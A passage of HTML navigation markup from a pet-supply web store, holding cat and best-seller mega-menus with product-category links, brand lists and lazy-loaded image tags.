              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
